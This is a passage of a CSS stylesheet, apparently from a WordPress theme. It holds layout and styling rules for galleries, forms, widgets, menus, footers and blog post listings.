dl { margin: 0px; }
dl.gallery-item { margin: 0px; }
.gallery-caption { margin-bottom: 10px; }
.gallery-item { display: inline-block; text-align: center; vertical-align: top; margin: 0 0 1.5em; padding: 0 1em 0 0; }
.gallery-item img { border: 10px solid #ededed; margin: 0 auto; float: none; -webkit-transition: -webkit-filter 0.2s ease-in; transition: -webkit-filter 0.2s ease-in; transition: filter 0.2s ease-in; transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in; }
.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.33%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-item a:hover img, .gallery-item a:focus img { -webkit-filter: opacity(60%); filter: opacity(60%); }
dt { font-weight: 600; font-size: 15px; margin-bottom: 10px; }
dd { margin-bottom: 20px; line-height: 20px; }

.gallery
{
    margin: 0 -1.1666667% 1.75em;
}
.gallery-item
{
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item
{
    max-width: 100%;
}
.gallery-columns-2 .gallery-item
{
    max-width: 50%;
}
.gallery-columns-4 .gallery-item
{
    max-width: 25%;
}
.gallery-columns-5 .gallery-item
{
    max-width: 20%;
}
.gallery-columns-6 .gallery-item
{
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item
{
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item
{
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item
{
    max-width: 11.11%;
}

.gallery-icon img
{
    margin: 0 auto;
}

.gallery-caption
{
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: .8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption
{
    display: none;
}

/*----*****---- << Forms >> ----*****----*/
	
label span { color: #333334; }
label span.required { color: #ff0000; }
legend { font-weight: 600; }
input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text { color: #5a5a5a; padding: 12px 12px; display: block; font-size: 14px; margin: 0 0 20px; width: 100%; }
.error, input.error[type="text"], input.error[type="email"], input.error[type="password"], textarea.error, input.error[type="tel"] { border-color: #F92C2C; }
div.wpcf7-validation-errors { float: left; border: 1px solid #F92C2C !important; }
textarea { height: 172px; overflow: auto; }
select { border: 1px solid; padding: 11px 10px; margin: 10px 0 10px; display: block; max-width: 100%; color: #5a5a5a; text-overflow: ''; text-indent: 0.01px; min-height: 43px; width: 100%; }
select option { color: #5a5a5a; padding: 0 10px; }
.selection-box { position: relative; clear: both; }
.selection-box:after { content: ""; pointer-events: none; position: absolute; width: 48px; height: 42px; right: 0px; top: 1px; background-position: center; }
.selection-box select { background: #ffffff; }
#primary select option { background: transparent; }
input[type=submit], button, input[type=button] { border: none; text-transform: uppercase; margin: 10px 0px 0px; font-size: 14px; padding: 11px 20px; float: right; cursor: pointer; font-weight: 600; -webkit-appearance: none; }
#searchform input[type="text"] { margin-bottom: 0; }
/*----*****---- << Images >> ----*****----*/
	
/*	#primary img { max-width:100%; }*/
	
.post-content input[type="submit"] { float: none; }
.wp-caption { border: 1px solid; margin-bottom: 10px; margin-top: 10px; max-width: 100%; padding: 5px 7px 7px 5px; text-align: center; }
.wp-caption img { display: block; margin: 0 auto; padding: 6px; max-width: 98%; }
.wp-caption .wp-caption-text { text-align: center; padding-top: 0px; margin: 0px; }
img.size-auto, img.size-large, img.size-full, img.size-medium { max-width: 100%; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 20px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align: center; }
.alignleft, .alignright, .aligncenter, .alignnone, img.alignleft, img.alignright, img.aligncenter { margin-bottom: 20px; }
/*----*****---- << Widget >> ----*****----*/
.widget { float: left; margin: 0; padding: 0 0 36px; width: 100%; }
.widget ul { float: left; margin: 0; padding: 0; width: 100%; }
.widget ul li { clear: both; display: block; float: left; width: 100%; }
.widget ul li:last-child { margin-bottom: 0; padding-bottom: 0; }
.widget ul ul { margin-left: 20px; }
.textwidget { float: left; width: 100%; }
.wrapper, #header-wrapper header, .top-bar, .menu-main-menu-container, #footer, .footer-info, .content, .breadcrumb-wrapper, .footer-widgets { float: left; width: 100%; }
.container { margin: 0 auto; width: 1170px; }
.widget-error { line-height: normal; }
.widget_bbp_topics_widget input[type="submit"] { margin-top: 0; }
/*----*****---- << Boxed >> ----*****----*/
body.boxed { background-attachment: fixed; }
.boxed #wrapper { float: none; margin-left: auto; margin-right: auto; width: 1260px; }
.boxed .main-content { box-shadow: 0 0 16px rgba(0, 0, 0, 0.25); margin: 0 auto; max-width: 1260px; width: auto; }
.boxed .main-content:after { clear: both; content: "."; display: block; height: 0; overflow: hidden; visibility: hidden; }
.boxed #header-wrapper { margin: 0 auto; width: 1260px; }
.content { padding: 60px 0; }
.page-template-tpl-fullwidth-php .content { padding-top: 0px; }
.page-template-tpl-fullwidth-php .content article > .responsive-map { border-top: 0; }
#primary { width: 72.9%; float: left; margin: 0; padding: 0; }
#primary.content-full-width { width: 100%; }
#primary.with-left-sidebar { float: right; }
#secondary { float: left; margin: 0 0 0 20px; padding: 0; width: 24.9%; }
#secondary.left-sidebar { margin: 0 20px 0 0; }
.tagcloud a { display: inline-block; line-height: normal; margin-bottom: 5px; padding: 5px 10px; }
#footer .widget_categories ul li:hover a span, #footer .tagcloud a:hover { color: #fff; }
#footer select, #secondary select { width: 100%; }
.top-bar { position: relative; line-height: 45px; font-size: 14px; }
.top-bar .float-left p { font-style: italic; margin: 7px 0; }
.top-bar .float-left a { text-decoration: underline; }
.top-bar .float-right img { border-radius: 50%; float: left; margin-top: 3px; margin-right: 10px; }
.top-bar .float-right span { text-transform: capitalize; }
.top-bar .dt-join-btn { line-height: 25px; padding: 0 0 0 10px; font-size: 12px; text-transform: capitalize; }
.top-bar .dt-join-btn span { margin-left: 10px; padding: 0 10px; }
#cart-summary { margin-bottom: 0; }
#cart-summary li { float: left; display: inline; padding: 0 15px; line-height: 40px; font-size: 12px; }
#cart-summary li .fa { margin-right: 6px; }
#logo { display: inline; float: left; padding: 0; width: auto; margin-top: 1px; width: 25%; }
#logo a { width: 100%; display: block; }
#logo a img { max-width: 100%; }
.header2 #logo { margin-top: 6px; }
.is-sticky .header2 #logo { margin-top: 11px; }
.widget_display_stats dd strong { border-radius: 3px; margin-left: 2px; padding: 1px 6px; }
.widget_display_stats dt, .widget_display_stats dd { margin-bottom: 15px; }
.widget_display_stats dt { clear: left; float: left; margin-right: 5px; font-weight: normal; line-height: 21px; margin-bottom: 0; }
.widget .social-media-text { font-style: italic; }
.widget_display_search form#bbp-search-form, .widget_search #searchform, .widget_price_filter form, .widget form { float: left; width: 100%; }
.widget_archive ul li a:before { content: "\f187"; }
.widget_meta li a:before { content: "\f135"; }
.widget_recent_entries li:before { content: "\f15c"; }
.widget_pages li a:before, .widget_nav_menu li a:before { content: "\f14c"; }
.widget_rss ul li:before { content: "\f09e"; }
.widget_recent_comments ul li:before { content: "\f075"; }
.widget_mostlikedposts ul li a:before { content: "\f087"; }
.widget_display_forums ul li a:before { content: "\f0e7"; }
/*----*****---- << Header1 >> ----*****----*/
#header-wrapper, #header-wrapper header { float: left; width: 100%; z-index: 999; clear: both; margin: 0px; padding: 0px; position: relative; }
.header3 #logo { float: left; width: 100%; text-align: center; border-bottom: 1px dashed; }
.is-sticky .header3 #logo { width: 100%; }
.header3 #logo a { float: none; }
.header3 #logo img { margin: 0 auto; float: none; }
.header3 nav#main-menu { display: inline-block; width: 100%; }
.header1 .menu-icon { display: none; }
.header2 #main-menu ul li span.menu-icon { display: block; left: 0; margin: 0 auto; position: relative; right: 0; top: -7px; width: 15px; }
.header2 #main-menu > ul.menu > li, .is-sticky .header2 #main-menu > ul.menu > li { line-height: inherit; }
.header2 #main-menu > ul.menu > li > a { display: block; padding: 37px 20px 31px; }
.header3 #main-menu > ul.menu { float: none; text-align: center; display: inline-block; width: 100%; }
.header3 #main-menu > ul.menu > li { float: none; display: inline-block; }
.header3 #main-menu > ul.menu > li .sub-menu { text-align: left; }
.is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .header2 .megamenu-child-container { top: 74px; }
.is-sticky .header1 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header3 #menu-main-menu li.menu-item-simple-parent ul ul { top: 0px; }
.is-sticky #header-wrapper { position: fixed;  z-index: 9999; }
.header3 #main-menu > ul.menu > li > a .menu-icon { margin-right: 5px; }
.is-sticky header { box-shadow: 0px 2px 5px rgba(0,0,0,0.3); }
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > a, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > .nolink-menu, #menu-main-menu > li.current_page_item .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > a, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > .nolink-menu { font-weight: 600; color: #fff; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current-menu-ancestor > a, #main-menu #menu-main-menu > li.current-menu-ancestor > .nolink-menu, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color: #fff; }
/*----*****---- << menu >> ----*****----*/
#main-menu > ul.menu { float: right; margin: 0px; padding: 0px; font-size: 14px; position: relative; z-index: 100; }
#main-menu > ul.menu > li { float: left; display: inline; padding-bottom: 0; line-height: 97px; position: relative; }
#main-menu > ul.menu > li > a, #main-menu > ul.menu > li > .nolink-menu { padding: 9px 20px; text-transform: uppercase; font-weight: 600; }
#menu-main-menu li.menu-item-simple-parent ul { position: absolute; left: 0; display: none; width: 220px; padding-left: 0; margin-top: 0; z-index: 10001; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { top: 97px; }
#main-menu ul li.menu-item-simple-parent ul li { border-bottom: 1px solid; font-size: 14px; display: block; padding: 0px; position: relative; line-height: normal; }
#main-menu ul li.menu-item-simple-parent ul li:last-child { border-bottom: none; }
#main-menu ul li.menu-item-simple-parent ul li a { display: block; font-size: 13px; padding: 10px 15px; position: relative; width: 100%; }
/*.nolink-menu { display:none; }*/
	
.dt-megamenu-custom-content img, .mean-nav img { height: auto; max-width: 100%; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current_page_ancestor > a, #main-menu #menu-main-menu > li.current_page_ancestor > .nolink-menu { border-radius: 10px; }
#menu-main-menu li ul li a, #menu-main-menu li ul li .nolink-menu, #menu-main-menu li.current_page_item ul li a, #menu-main-menu li.current_page_item ul li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li a, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li a, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li .nolink-menu, #menu-main-menu > li.current_page_item > ul > li > a, #menu-main-menu > li.current_page_item > ul > li > .nolink-menu { color: #656565; }
#main-menu ul li .sub-menu li .dt-megamenu-custom-content a:hover { padding-left: 0; }
#main-menu ul li.menu-item-simple-parent ul li ul { left: 220px; top: 0px; }
#main-menu ul li.menu-item-simple-parent:last-child ul li ul { left: inherit; right: 220px; }
#main-menu ul li.menu-item-simple-parent:last-child ul { left: inherit; right: 0; }
.mobile-menu { display: none; height: 50px; background-position: center right; background-repeat: no-repeat; border: 1px solid; width: 100%; margin: 6px 0px 16px; padding: 15px 14px 15px 5px; -webkit-appearance: none; -moz-appearance: none; appearance: none; cursor: pointer; }
/*----*****---- << sticky menu >> ----*****----*/
	
.is-sticky #logo { width: 13.2%; }
.is-sticky #main-menu > ul.menu > li { line-height: 68px; }
.is-sticky #main-menu > ul.menu > li > a { font-size: 14px; }
.is-sticky .header2 #main-menu > ul.menu > li > a { padding: 24px 15px 22px; }
/*----*****---- << Mega Menu >> ----*****----*/

#main-menu > ul.menu > li > .megamenu-child-container { display: none; }
.megamenu-child-container { padding: 10px 10px 0px; position: absolute; left: 0px; float: left; box-sizing: none; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { border-bottom: 3px solid; box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); }
.megamenu-2-columns-group .megamenu-child-container { width: 500px; }
.megamenu-3-columns-group .megamenu-child-container { width: 750px; }
.megamenu-4-columns-group .megamenu-child-container { width: 1000px; }
.megamenu-child-container > ul.sub-menu > li { width: 240px; padding: 15px; float: left; display: inline; line-height: normal; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li { width: 245px; }
.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 470px; display: block; }
.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 720px; display: block; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 970px; display: block; }
.megamenu-child-container > ul.sub-menu { padding: 0px; margin: 0px; }
.megamenu-child-container > ul.sub-menu > li > a { color: #2d2d29; padding: 10px 12px; display: block; font-size: 13px; font-weight: 600; }
.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { color: #b1b1b1; display: block; font-weight: normal; padding: 5px 0px 0px; }
.dt-megamenu-custom-content { display: block; padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul { padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul li { display: block; padding-bottom: 0; }
.megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container ul.sub-menu > li > ul li .nolink-menu { color: #2d2d29; position: relative; padding: 10px 0 10px 12px; font-size: 13px; border-bottom: 1px solid; display: block; }
.megamenu-child-container ul.sub-menu > li > ul li:last-child a { border: none; }
.megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left: 20px; }
.megamenu-child-container > ul.sub-menu > li > a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color: #ffffff; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu { padding: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu { padding-top: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img { max-width: 100%; }
.is-sticky #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .megamenu-child-container { top: 69px; }
/**** Banner ****/
.banner { float: left; width: 100%; border-bottom: 4px solid; }
.fullwidth-section { width: 100%; clear: both; margin: 0px; padding: 0px; float: left; }
.fullwidth-section.bottom-bg { border-bottom: 5px solid; }
.dt-sc-parallax-section .fullwidth-bg { float: left; width: 100%; }
.abt-client img { margin-bottom: 0; }
/*----*****---- << breadcrumb >> ----*****----*/
.breadcrumb-wrapper { padding: 17px 0px 17px; position: relative; border-bottom: 5px solid #f2f2f2; }
.breadcrumb-wrapper:after { bottom: 2px; border-bottom: 1px dashed; }
.breadcrumb span.default { display: block; float: left; width: 5px; height: 11px; margin: 4px 6px 0 5px; }
.breadcrumb-wrapper h1 { float: left; margin: 7px 0px; font-size: 24px; font-weight: bold; text-transform: uppercase; word-break: break-word; }
.breadcrumb-wrapper .breadcrumb { float: right; margin-top: 14px; }
.breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { float: left; font-size: 14px; line-height: 18px; margin: 0px; }
.breadcrumb-wrapper .breadcrumb h4 { font-weight: 400; }
.breadcrumb-wrapper .breadcrumb h4 a { float: right; margin: 0; padding-bottom: 0; padding-top: 0; display: none; }
.breadcrumb-wrapper .breadcrumb span.fa { margin: 3px 6px; float: left; }
.breadcrumb-wrapper h1 .button.bp-title-button { display: inline-block; }
.breadcrumb-wrapper h1 .button { padding: 4px 10px; }

/*----*****---- << secondary >> ----*****----*/
#secondary h3.widgettitle { font-size: 22px; margin-bottom: 20px; border-bottom: 3px dotted; padding-bottom: 5px; }
#secondary ul li { line-height: 22px; }
#footer ul li { line-height: 20px; }
.widget_categories ul li, .widget_archive ul li { display: inline; font-size: 14px; position: relative; margin-bottom: 7px; padding-bottom: 0; }
#secondary .widget_categories ul li, #secondary .widget_product_categories li, #footer .widget_categories ul li, #footer .widget_product_categories li, #secondary .widget_archive ul li, #footer .widget_archive ul li { line-height: 33px; }
.widget_categories ul li a { display: block; }
.widget_categories ul li a span, .widget_archive ul li a span { padding: 0px; position: absolute; right: 0; width: 32px; text-align: center; }
.widget_categories ul li a:before, .widget_layered_nav ul li a:before, .widget_woocommerce_product_tag_cloud ul li a:before { content: "\f14a"; margin-right: 10px; }
.widget_display_topics ul li, .widget_recent_comments ul li, .widget_recent_entries li, .widget_ratings-widget ul li { position: relative; padding-left: 20px; }
.widget_display_topics ul li:before, .widget_recent_comments ul li:before, .widget_recent_entries li:before, .widget_ratings-widget ul li:before { position: absolute; left: 0; top: 5px; }
.widget_display_topics ul li:before { content: "\f08d"; }
.widget_display_views ul li a:before { content: "\f06e"; }
.widget_tweetbox ul li { line-height: 26px; }
.widget_tweetbox ul li:last-child { padding-bottom: 0; }
.widget_tweetbox ul li:last-child p:last-child { margin-bottom: 0; }
.widget_tweetbox ul li p { padding-left: 24px; }
.widget #bbp-search-form, .widget_search, .widget_product_search { position: relative; }
.widget #bbp-search-form #bbp_search, .widget_search .text_input, .widget_product_search input[type="text"], .widget_product_search input[type="search"] { float: left; width: 100%; border-radius: 5px 0px 0px 5px; }
.widget #bbp_search_submit, .widget_search .dt-sc-button, .widget_product_search input[type="submit"] { float: left; border-radius: 0 5px 5px 0px; min-height: 44px; position: absolute; right: 0; margin-top: 0; }
.widget_display_search input[type="text"]#bbp_search, .widget_search input[type="text"], .widget_product_search input[type="text"], .widget_product_search input[type="search"] { min-height: 44px; }
footer .widget #bbp-search-form #bbp_search, footer .widget_search .text_input, footer .widget_product_search input[type="text"] { width: 54.6%; }
.widget_product_search input[type="submit"] { padding: 10px 20px; }
.widget_display_replies ul li, .widget_display_topics ul li { padding-bottom: 15px; }
.widget_categories ul li a span, .widget_archive ul li a span { border-radius: 5px; }
.widget .bbp-login-links a[title] { text-decoration: underline; }
#secondary .textwidget p:last-child { margin-bottom: 0; }
/*----*****---- << Newsletter >> ----*****----*/
.dt-sc-subscribe-wrapper h2 { font-weight: 300; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm { margin-top: 15px; float: left; width: 100%; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { display: inline-block; margin-right: 20px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { float: none;min-height: 47px; margin-right: 0; margin-top: -20px; padding: 12px 15px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"] { width: 42%; padding: 14px 12px; }
.dt-sc-subscribe-wrapper .dt_sc_mc_result { line-height: normal; }
.dt-courses-carousel .dt-sc-one-third { margin: 0 7px 0 7px; }
.course-meta .status.register a { text-decoration: none; }
input.dt-sc-button.disabled { opacity: 0.5; pointer-events: none;}

/*----*****---- << footer >> ----*****----*/
#footer { border-top: 1px solid #f2f1f2; }
#footer .footer-widgets { position: relative; padding-top: 36px; border-top: 1px solid #ffffff; }
.widget.widget_flickr .flickrs div { float: left; margin: 0px 19px 10px 0px; }
.widget.widget_flickr .flickrs div img { transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; opacity: 1; filter: alpha(opacity=100); max-width: 100%; height: auto; width: 64px; }
.widget.widget_flickr .flickrs div.last { margin-right: 0; }
footer h3.widgettitle { font-size: 20px; font-style: italic; margin-bottom: 37px; line-height: 20px; }
footer h3.widgettitle span { border: 2px solid; display: inline-block; width: 100%; }
footer h4 { font-size: 13px; font-style: normal; font-weight: 600; margin-bottom: 1px; }
footer input[type="text"], footer input[type="email"], footer input[type="password"] { border: none; color: #86999b; margin-bottom: 15px; margin-top: 0px; }
footer .widget #bbp-search-form #bbp_search { width: 54.6%; }
.subscribe-frm [type="submit"], #searchform [type="submit"] { margin-top: 0; }
.widget .subscribe-frm [type="submit"], #secondary #searchform [type="submit"] { float: left; }
.zn_mailchimp_result { clear: both; float: left; line-height: 16px; margin-top: 10px; }
.dt-sc-one-third p span.fa { margin-right: 5px; }
footer .widget_text .social-icons ul li .fa { min-height: inherit; }
.textwidget span.fa.fa-map-marker, .textwidget span.fa.fa-envelope, .textwidget span.fa.fa-phone { float: left; font-size: 17px; margin-bottom: 10px; margin-right: 8px; margin-top: 3px; min-width: 15px; }
footer .widget_text .textwidget p, .widget.mailchimp p { margin-bottom: 10px; }
footer .widget_text .contact-info [class^="icon-"] { font-size: 16px; }
.social-media li { display: inline-block; height: 17px; overflow: hidden; padding: 0 5px; position: relative; width: 21px; clear: none; }
.team .social-media li { margin: 0px; border: 3px solid #dadada; border-radius: 29px; }
.social-bookmark { margin: 10px 0px; }
.social-bookmark, #primary ul.social-media { float: left; width: 100%; padding-left: 0; }
.fb-root, .fb-like, #___plusone_0, .twitter-share-button, #iframe-stmblpn-widget-1, .IN-widget, .social-bookmark img, .pin-it-button, .db-wrapper { float: left !important; margin-right: 10px !important; }
a.pin-it-button { position: inherit !important; }
#footer .contact-info { margin-bottom: 20px; }
#footer ul li { display: inline-block; }
#footer ul.list li:before { content: "\f0fc"; font-size: 16px; font-style: normal; float: left; }
.widget ul.social-media { margin-bottom: 15px; }
ul.social-media > li { display: inline; padding: 0; clear: none; font-size: 18px; border-radius: 42px; }
ul.social-media > li { border: 1px solid; display: inline-block; height: 42px; margin: 0 10px 0 0; text-align: center; width: 42px; }
ul.social-media > li a { line-height: 40px; border-radius: 40px; width: 40px; height: 40px; display: inline-block; }
.list li { width: 100%; display: inline-block; }
.footer-info { padding: 23px 0px; }
.copyright { float: left; }
.copyright a { text-decoration: underline; }
.footer-top-links { float: left; width: 100%; background: #ffffff; border-bottom: 1px solid #f2f1f2; padding: 25px 0px; }
.footer-top-links .menu { margin-bottom: 0; }
.footer-top-links .menu li { padding-bottom: 0; }
.footer-bottom-links { float: right; }
p.copyright, .footer-bottom-links { margin-bottom: 0px; }
.footer-bottom-links li { display: inline; float: left; padding-bottom: 0; line-height: 10px; background-repeat: no-repeat; }
.footer-bottom-links li, .footer-top-links .menu li { background-repeat: no-repeat; background-position: right; }
.footer-bottom-links li:last-child, .footer-top-links .menu li:last-child { background: none; }
.footer-bottom-links li a, .footer-top-links .menu li a { padding: 0 12px 0 7px; }
#ajax_newsletter_msg .success-msg { color: #0fc402; }
#ajax_newsletter_msg .error-msg { color: #d20000; }
/*----*****---- << services >> ----*****----*/
	
.dt-custom-service, .dt-service { background-color: #f4f3ee; border: 3px solid #dfdacf; padding: 15px 14px; text-align: center; border-radius: 3px; }
.dt-custom-service h3 { font-style: normal; }
.icon-burger, .icon-fire, .icon-ball, .icon-whiskey { display: inline-block; height: 122px; margin-bottom: 10px; width: 133px; }
.icon-burger { background: url(images/icon_burger.png) no-repeat; }
.icon-fire { background: url(images/icon_fire.png) no-repeat; }
.icon-ball { background: url(images/icon_ball.png) no-repeat; }
.icon-whiskey { background: url(images/icon_whiskey.png) no-repeat; }
/*----*****---- << Blog >> ----*****----*/
.blog-post .entry-thumb { display: block; width: 100%; position: relative; float: left; overflow: hidden; }
.blog-post .entry-thumb .wp-audio-shortcode, .blog-post .entry-thumb .dt-video-wrap { margin-bottom: 10px; }
.blog-isotope-wrapper .column { margin-left: 0; }
.blog-isotope-wrapper { float: left; width: 100%; clear: both; margin: 0px; padding: 0px; }
.blog-post { display: inline-block; margin-bottom: 40px; width: 100%; }
.blog-post .post-details { float: left; height: 100%; width: 100px; text-align: center; }
.blog-post .post-content { float: left; border: 1px solid; }
.dt-sc-parallax-section .blog-post .post-content { border: 0; }
.blog-post .post-content .entry-thumb { position: relative; }
.blog-post .post-content .entry-thumb .featured-post, .product-thumb .featured, span.featured-product { position: absolute; right: 0; top: 0; padding: 10px; }
.blog-post .bx-controls-direction a.bx-prev { left: 0; }
.blog-post .bx-controls-direction a.bx-next { right: 0; }
.sticky .featured-post { display: block; }
.dt-sc-one-column.blog-fullwidth .post-content { width: 91.4%; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width: 88.2%; }
.dt-sc-one-half .post-content { width: 82.4%; }
.dt-sc-one-half.with-sidebar .post-details { width: 80px; }
.dt-sc-one-half.with-sidebar .post-content { width: 80.8%; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-details .post-comments { width: 61px; }
.dt-sc-one-half.with-sidebar .post-details .date > p { font-size: 12px; line-height: 17px; }
.dt-sc-one-half.with-sidebar .post-details .date p span, .dt-sc-one-half.with-sidebar .post-comments a, .dt-sc-one-half.with-sidebar .post-comments span { font-size: 14px; }
.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next, .dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next { background-size: 50% auto; height: 50px; width: 24px; }
.with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next { height: 38px; width: 19px; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-comments { margin-top: 0; float: left; padding: 5px 2px; }
.dt-sc-one-half.with-sidebar .post-details .date p { margin-bottom: 0; margin-top: 4px; line-height: 20px; }
.dt-sc-one-half.with-sidebar .post-details .date p span { font-weight: normal; }
.dt-sc-one-half.with-sidebar .post-comments { color: #4E4635; margin: 0px; }
.dt-sc-one-half.with-sidebar .post-icon-format:before { vertical-align: middle; margin: 0; }
/**************** New Blog styles starts **********************/
.post-details .date { display: inline-block; border-radius: 5px 5px 0px 0px; padding: 11px 5px; }
.post-details .date, .post-details .post-comments { width: 71px; float: left; }
.date > p { display: inline-block; float: left; font-size: 14px; line-height: 18px; margin: 0; width: 100%; }
.blog-post .date p span { font-weight: 600; font-size: 18px; }
.post-details .post-comments { padding: 9px 5px; border-radius: 0 0 5px 5px; }
.post-comments > a, .date > span, .post-comments > span { display: inline-block; }
/**************** New Blog styles ends **********************/

.post-comments a, .post-comments span { font-size: 16px; /*color:#fff;*/ }
.post-comments a i { margin-left: 2px; }
.post-icon-format, .post-comments { text-align: center; width: 100%; }
.post-icon-format:before { line-height: 49px; }
.post-icon-format:before { margin: 0; }
.post-format { float: left; padding: 0 15px; display: none; border-right: 1px solid; }
.format-standard .post-format, .format-status .post-format, .format-gallery .post-format, .format-audio .post-format, .format-video .post-format, .format-image .post-format, .format-link .post-format, .format-aside .post-format, .format-chat .post-format, .format-quote .post-format { display: block; }
.format-standard .post-icon-format:before { content: "\f15c"; }
.format-status .post-icon-format:before { content: "\f075"; }
.format-gallery .post-icon-format:before { content: "\f030"; }
.format-audio .post-icon-format:before { content: "\f001"; }
.format-video .post-icon-format:before { content: "\f008"; }
.format-image .post-icon-format:before { content: "\f03e"; }
.format-link .post-icon-format:before { content: "\f0c1"; }
.format-aside .post-icon-format:before { content: "\f036"; }
.format-chat .post-icon-format:before { content: "\f086"; }
.format-quote .post-icon-format:before { content: "\f10d"; }
.blog-post .entry-detail { padding: 22px 15px 0; display: inline-block; width: 100%; }
.blog-post h2 { font-size: 18px; margin-bottom: 20px; font-weight: 400; word-break: break-word; }
.post-meta { float: left; width: 100%; border-top: 1px solid; }
.post-meta ul { margin-bottom: 0; margin-left: 11px; }
.post-meta ul li { display: inline; margin-left: 10px; padding: 13px 10px 13px 0px; border-right: 1px solid; line-height: 49px; }
.post-meta ul li:last-child { border: none; }
.post-meta ul li a { text-transform: capitalize; }
.post-meta ul li span.fa { margin-right: 7px; }
.pagination-wrapper { float: right; width: 100%; text-align: right; }
.pagination-wrapper span { font-size: 14px; font-style: italic; display: inline-block; margin-right: 28px; line-height: 41px; }
.pagination-wrapper .pagination { float: right; }
.pagination-wrapper .pagination li { float: left; display: inline-block; padding-bottom: 0; margin-right: 3px; font-size: 14px; line-height: 1; }
.pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a { padding: 12px 15px; float: left; }
/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
.commententries { width: 100%; float: left; margin: 10px 0px 0px; padding: 0px; }
ul.commentlist { float: left; margin: 10px 0px 0px 0px; padding: 0px; list-style: none; width: 100%; }
